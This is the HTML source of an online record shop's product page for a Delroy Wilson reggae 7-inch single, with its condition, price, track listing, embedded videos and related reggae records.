<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12207 hide ts-megamenu ts-megamenu-columns--1 ts-megamenu-fullwidth ts-megamenu-fullwidth-stretch parent">
	<a href="https://selectorsmusic.co.uk/shop/"><span class="menu-label">Shop</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container"><ul><li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Format</h2><div class="menu-shop01-container"><ul id="menu-shop01-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-62633"><a href="https://selectorsmusic.co.uk/product-tag/vinyl/">Vinyl</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-88237"><a href="https://selectorsmusic.co.uk/product-tag/comp-cd/">Comp + CD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59408"><a href="#">Cassette</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59409"><a href="#">DVD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59410"><a href="#">Box Set</a></li>
</ul></div></li>
<li id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widgettitle">Genre</h2><div class="menu-shop02-container"><ul id="menu-shop02-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58747"><a href="https://selectorsmusic.co.uk/product-tag/classic-rock/">Rock</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58746"><a href="https://selectorsmusic.co.uk/product-tag/electronic/">Electronic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58748"><a href="https://selectorsmusic.co.uk/product-tag/pop/">Pop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58749"><a href="https://selectorsmusic.co.uk/product-tag/funk-soul/">Funk / Soul</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58750"><a href="https://selectorsmusic.co.uk/product-tag/jazz/">Jazz</a></li>
</ul></div></li>
<li id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widgettitle">Styles</h2><div class="menu-shop03-container"><ul id="menu-shop03-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58707"><a href="https://selectorsmusic.co.uk/product-tag/pop-rock/">Pop Rock</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58708"><a href="https://selectorsmusic.co.uk/product-tag/house/">House</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58710"><a href="https://selectorsmusic.co.uk/product-tag/disco/">Disco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58723"><a href="https://selectorsmusic.co.uk/product-tag/synth-pop/">Synth-pop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58734"><a href="https://selectorsmusic.co.uk/product-tag/soul/">Soul</a></li>
</ul></div></li>
<li id="nav_menu-7" class="widget widget_nav_menu"><h2 class="widgettitle">Buy Music</h2><div class="menu-shop04-container"><ul id="menu-shop04-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-58703"><a href="https://selectorsmusic.co.uk/shop/">All Items</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58704"><a href="https://selectorsmusic.co.uk/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58705"><a href="https://selectorsmusic.co.uk/wishlist/">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58706"><a href="https://selectorsmusic.co.uk/cart/">Shopping cart</a></li>
</ul></div></li>
</ul></div></li></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37552 ts-normal-menu">
	<a href="https://selectorsmusic.co.uk/play-music/"><span class="menu-label">Play Music</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12210 ts-normal-menu">
	<a href="https://selectorsmusic.co.uk/contact-us/"><span class="menu-label">Contact us</span></a></li>
</ul></nav>						</div>
					</div>
					<div class="header-right">
						
													<div class="shopping-cart-wrapper style-2">			<div class="ts-tiny-cart-wrapper">
									<a class="cart-control" href="https://selectorsmusic.co.uk/cart/" title="View your shopping bag">
						<span class="ic-cart"><i class="fa fa-shopping-cart"></i></span>
						<span class="cart-number">0</span>
					</a>
											<span class="cart-drop-icon drop-icon"></span>
																	<div class="cart-dropdown-form dropdown-container">
					<div class="form-content">
													<label>Your shopping cart is empty</label>
											</div>
				</div>
							</div>
		</div>
												
												<div class="search-sidebar-icon search-button">
							<span class="icon"></span>
						</div>
												
					</div>
				</div>
			</div>
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="page-container ">
	
	
		
	
	<div id="main-content" class="ts-col-24">	
		<div id="primary" class="site-content">
	
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-54809" class="thumbnail-summary-default thumbnail-border product type-product post-54809 status-publish first instock product_cat-9989 product_cat-reggae product_tag-9579 product_tag-reggae has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="images-thumbnails">

	<div class="images">	<div class="product-label">
		</div>
	<div data-thumb="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-0824615661f760e653bec61f760e653bee164360215061f760e653bf2-2.jpeg" class="woocommerce-product-gallery__image"><a href="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-0824615661f760e653bec61f760e653bee164360215061f760e653bf2-2.jpeg" class="woocommerce-main-image cloud-zoom zoom on_pc" id='product_zoom' data-rel="position:'inside',showTitle:0,titleOpacity:0.5,lensOpacity:0.5,fixWidth:362,fixThumbWidth:72,fixThumbHeight:72,adjustX: 0, adjustY:-4"><img width="599" height="597" src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-0824615661f760e653bec61f760e653bee164360215061f760e653bf2-2.jpeg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image bv-tag-attr-replace"  alt="" title="1842838-0824615661f760e653bec61f760e653bee164360215061f760e653bf2-2.jpeg" data-caption="" data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-0824615661f760e653bec61f760e653bee164360215061f760e653bf2-2.jpeg" data-large_image="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-0824615661f760e653bec61f760e653bee164360215061f760e653bf2-2.jpeg" data-large_image_width="599" data-large_image_height="597" data-index="0" decoding="async" fetchpriority="high" /></a></div></div>
		<div class="thumbnails ts-slider ">
		<div class="thumbnails-container loading">
			<ul class="product-thumbnails">
			<li data-thumb="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-0824615661f760e653bec61f760e653bee164360215061f760e653bf2-2.jpeg" class="woocommerce-product-gallery__image"><a href="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-0824615661f760e653bec61f760e653bee164360215061f760e653bf2-2.jpeg" class="zoom first cloud-zoom-gallery" data-rel="useZoom: 'product_zoom', smallImage: 'https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-0824615661f760e653bec61f760e653bee164360215061f760e653bf2-2.jpeg'"><img bv-data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-0824615661f760e653bec61f760e653bee164360215061f760e653bf2-2.jpeg"  width="599" height="597" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20599%20597'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail bv-tag-attr-replace bv-lazyload-tag-img"   alt="" title="1842838-0824615661f760e653bec61f760e653bee164360215061f760e653bf2-2.jpeg" decoding="async" /></a></li><li data-thumb="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-1847425861f760e69931361f760e699315164360215061f760e699319-2.jpeg" class="woocommerce-product-gallery__image"><a href="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-1847425861f760e69931361f760e699315164360215061f760e699319-2.jpeg" class="zoom cloud-zoom-gallery" data-rel="useZoom: 'product_zoom', smallImage: 'https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-1847425861f760e69931361f760e699315164360215061f760e699319-2.jpeg'"><img bv-data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-1847425861f760e69931361f760e699315164360215061f760e699319-2.jpeg"  width="376" height="367" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20376%20367'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail bv-tag-attr-replace bv-lazyload-tag-img"   alt="" title="1842838-1847425861f760e69931361f760e699315164360215061f760e699319-2.jpeg" decoding="async" /></a></li>			</ul>
			
					</div>
		
			</div>
	
</div>

	<div class="summary entry-summary">
			<div class="single-navigation">
				<div class="prev">
				<a href="https://selectorsmusic.co.uk/product/eric-tello-the-revolutionaries-a-child-is-born-7-very-good-plus-vg/" rel="prev"></a>
				<div class="product-info prev-product-info">
					<img bv-data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/3464637-0250574961f760e0769ea61f760e0769ed164360214461f760e0769ef-2.jpeg"  width="298" height="297" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20298%20297'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail bv-tag-attr-replace bv-lazyload-tag-img"   alt="Eric Tello &amp; The Revolutionaries - A Child Is Born (7&quot;) (Very Good Plus (VG+))" loading="lazy" />					<div>
						<span>Eric Tello &amp; The Revolutionaries - A Child Is Born (7&quot;) (Very Good Plus (VG+))</span>
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>5.00</span></span>
					</div>
				</div>
			</div>
						<div class="next">
				<a href="https://selectorsmusic.co.uk/product/jah-stitch-never-too-late-7-near-mint-nm-or-m/" rel="next"></a>
				<div class="product-info next-product-info">
					<img bv-data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/5249654-0446353661f760f08517561f760f085176164360216061f760f085178-2.jpeg"  width="600" height="597" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20597'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail bv-tag-attr-replace bv-lazyload-tag-img"   alt="Jah Stitch - Never Too Late (7&quot;) (Near Mint (NM or M-))" loading="lazy" />					<div>
						<span>Jah Stitch - Never Too Late (7&quot;) (Near Mint (NM or M-))</span>
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>11.00</span></span>
					</div>
				</div>
			</div>
				</div>
	<h1 class="product_title entry-title">Delroy Wilson &#8211; I&#8217;ve Been In Love (7&#8243;) (Very Good Plus (VG+))</h1>	
		<p class="availability stock in-stock" data-original="1 in stock" data-class="in-stock">
			<label>Availability:</label>
			<span>1 in stock</span>
		</p>	
		<div class="email">
		<a href="javascript:;" data-enc-email="" class="mail-link" data-wpel-link="ignore">
			Email to a friend		</a>
	</div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.00</bdi></span></p>

	
	<form class="cart" action="https://selectorsmusic.co.uk/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity hidden">
	<span>Quantity</span>
	<div class="number-button">
		<input type="button" value="-" class="minus" />
		<input 
			type="hidden"
						id="quantity_6970af7de6e24"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			min="1"
			max="1"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
		<input type="button" value="+" class="plus" />
	</div>
</div>
		<button type="submit" name="add-to-cart" value="54809" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
<p class="first-payment-date"><small></small></p>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-54809 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="54809"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:54809,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=54809&#038;_wpnonce=98c28812db"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="54809"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span><span class="ts-tooltip button-tooltip">Wishlist</span></span>
	</a>
</div>

			
			
			</div>
<div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div>	<a
		href="https://selectorsmusic.co.uk?action=yith-woocompare-add-product&#038;id=54809"
		class="compare button  "
		data-product_id="54809"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			&lt;i class=&quot;fa fa-retweet&quot;&gt;&lt;/i&gt;&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Compare&lt;/span&gt;		</span>
	</a>
<div class="meta-content"><div class="cats-link"><span>Categories:</span><span class="cat-links"><a href="https://selectorsmusic.co.uk/product-category/7/" rel="tag">7"</a>, <a href="https://selectorsmusic.co.uk/product-category/reggae/" rel="tag">Reggae</a></span></div></div>	</div>

	
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
			
				<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>

			
				<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>

					</ul>
		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong>Media Condition:</strong>&nbsp;Very Good Plus (VG+)</p>
<p><strong>Sleeve Condition:</strong>&nbsp;Generic</p>
<p>&nbsp;</p>
<p>[7531]</p>
<p><strong>Notes:</strong></p>
</p>
<p>A.  I&#8217;ve Been In Love <br />B.  I&#8217;ve Been In Love (Version) </p>
<p>&nbsp;</p>
<p><iframe loading="lazy" title="Delroy Wilson – I&#039;ve Been In Love" width="500" height="281" src="https://www.youtube.com/embed/m829AQ3cWK4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><iframe loading="lazy" title="Delroy Wilson - I&#039;ve been in love" width="500" height="281" src="https://www.youtube.com/embed/ZoIp94EgsYQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
</p>
<p><a href="https://www.discogs.com/sell/item/935077379" target="_blank" rel="noopener">Data provided by Discogs</a></p>
			</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.06 kg</td>
		</tr>
	</table>
			</div>

				
			</div>
	
	

	<section class="related products">

					<h2>Related products</h2>
				<div class="products">
			
					<section class="product type-product post-52353 status-publish first instock product_cat-9993 product_cat-dub product_cat-lovers-rock product_cat-reggae product_tag-9549 product_tag-dub product_tag-lovers-rock product_tag-reggae has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://selectorsmusic.co.uk/product/dennis-brown-janet-kay-the-closer-i-get-to-you-12-near-mint-nm-or-m/">

				<figure class="no-back-image"><img src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/images/prod_loading.gif" data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/2858717-0519576261f3bc9f8616361f3bc9f86165164336348761f3bc9f86169-2.jpeg" class="attachment-shop_catalog wp-post-image ts-lazy-load bv-tag-attr-replace"  alt="" width="1200" height="1440" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button four-button" ><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="52353"><i class="fa fa-search"></i><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="button-in compare"><a class="compare" href="https://selectorsmusic.co.uk?action=yith-woocompare-add-product&id=52353" data-product_id="52353"><i class="fa fa-retweet"></i><span class="ts-tooltip button-tooltip">Compare</span></a></div><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-52353 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="52353"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:52353,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=52353&#038;_wpnonce=98c28812db"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="52353"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span><span class="ts-tooltip button-tooltip">Wishlist</span></span>
	</a>
</div>

			
			
			</div>
</div><div class="loop-add-to-cart"><a href="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/?add-to-cart=52353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52353" data-product_sku="20891" aria-label="Add to basket: &ldquo;Dennis Brown &amp; Janet Kay - The Closer I Get To You (12&quot;) (Near Mint (NM or M-))&rdquo;" rel="nofollow" data-success_message="&ldquo;Dennis Brown &amp; Janet Kay - The Closer I Get To You (12&quot;) (Near Mint (NM or M-))&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to basket</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://selectorsmusic.co.uk/product-category/12/" rel="tag">12"</a>, <a href="https://selectorsmusic.co.uk/product-category/dub/" rel="tag">Dub</a>, <a href="https://selectorsmusic.co.uk/product-category/lovers-rock/" rel="tag">Lovers Rock</a>, <a href="https://selectorsmusic.co.uk/product-category/reggae/" rel="tag">Reggae</a></div><h3 class="heading-title product-name"><a href="https://selectorsmusic.co.uk/product/dennis-brown-janet-kay-the-closer-i-get-to-you-12-near-mint-nm-or-m/">Dennis Brown &amp; Janet Kay - The Closer I Get To You (12&quot;) (Near Mint (NM or M-))</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.95</bdi></span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/?add-to-cart=52353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52353" data-product_sku="20891" aria-label="Add to basket: &ldquo;Dennis Brown &amp; Janet Kay - The Closer I Get To You (12&quot;) (Near Mint (NM or M-))&rdquo;" rel="nofollow" data-success_message="&ldquo;Dennis Brown &amp; Janet Kay - The Closer I Get To You (12&quot;) (Near Mint (NM or M-))&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to basket</span></a></div><div class="button-in compare"><a class="compare" href="https://selectorsmusic.co.uk?action=yith-woocompare-add-product&id=52353" data-product_id="52353"><i class="fa fa-retweet"></i><span class="ts-tooltip button-tooltip">Compare</span></a></div><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-52353 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="52353"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:52353,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=52353&#038;_wpnonce=98c28812db"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="52353"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span><span class="ts-tooltip button-tooltip">Wishlist</span></span>
	</a>
</div>

			
			
			</div>
</div></div>		</div>
	</div>
</section>
			
					<section class="product type-product post-52425 status-publish instock product_cat-9993 product_cat-dancehall product_cat-hip-hop product_cat-reggae product_tag-9549 product_tag-dancehall product_tag-hip-hop product_tag-reggae has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://selectorsmusic.co.uk/product/jodie-bubbles-life-nuh-fair-12-very-good-plus-vg/">

				<figure class="has-back-image"><img src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/images/prod_loading.gif" data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/2063167-0438537861f3d1b02d7c161f3d1b02d7c2164336888061f3d1b02d7c4-2.jpeg" class="attachment-shop_catalog wp-post-image ts-lazy-load bv-tag-attr-replace"  alt="" width="1200" height="1440" /><img src="https://selectorsmusic.co.uk/wp-content/themes/selectorsmusic/images/prod_loading.gif" data-src="https://selectorsmusic.co.uk/wp-content/uploads/2022/02/2063167-1319639161f3d1b082eb061f3d1b082eb1164336888061f3d1b082eb3-2.jpeg" class="product-image-back ts-lazy-load bv-tag-attr-replace"  alt="" width="1200" height="1440" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button four-button" ><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="52425"><i class="fa fa-search"></i><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="button-in compare"><a class="compare" href="https://selectorsmusic.co.uk?action=yith-woocompare-add-product&id=52425" data-product_id="52425"><i class="fa fa-retweet"></i><span class="ts-tooltip button-tooltip">Compare</span></a></div><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-52425 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="52425"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:52425,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=52425&#038;_wpnonce=98c28812db"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="52425"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span><span class="ts-tooltip button-tooltip">Wishlist</span></span>
	</a>
</div>

			
			
			</div>
</div><div class="loop-add-to-cart"><a href="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/?add-to-cart=52425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52425" data-product_sku="20873" aria-label="Add to basket: &ldquo;Jodie &amp; Bubbles - Life Nuh Fair (12&quot;) (Very Good Plus (VG+))&rdquo;" rel="nofollow" data-success_message="&ldquo;Jodie &amp; Bubbles - Life Nuh Fair (12&quot;) (Very Good Plus (VG+))&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to basket</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://selectorsmusic.co.uk/product-category/12/" rel="tag">12"</a>, <a href="https://selectorsmusic.co.uk/product-category/dancehall/" rel="tag">Dancehall</a>, <a href="https://selectorsmusic.co.uk/product-category/hip-hop/" rel="tag">Hip Hop</a>, <a href="https://selectorsmusic.co.uk/product-category/reggae/" rel="tag">Reggae</a></div><h3 class="heading-title product-name"><a href="https://selectorsmusic.co.uk/product/jodie-bubbles-life-nuh-fair-12-very-good-plus-vg/">Jodie &amp; Bubbles - Life Nuh Fair (12&quot;) (Very Good Plus (VG+))</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.50</bdi></span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/?add-to-cart=52425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52425" data-product_sku="20873" aria-label="Add to basket: &ldquo;Jodie &amp; Bubbles - Life Nuh Fair (12&quot;) (Very Good Plus (VG+))&rdquo;" rel="nofollow" data-success_message="&ldquo;Jodie &amp; Bubbles - Life Nuh Fair (12&quot;) (Very Good Plus (VG+))&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to basket</span></a></div><div class="button-in compare"><a class="compare" href="https://selectorsmusic.co.uk?action=yith-woocompare-add-product&id=52425" data-product_id="52425"><i class="fa fa-retweet"></i><span class="ts-tooltip button-tooltip">Compare</span></a></div><div class="button-in wishlist">
<div
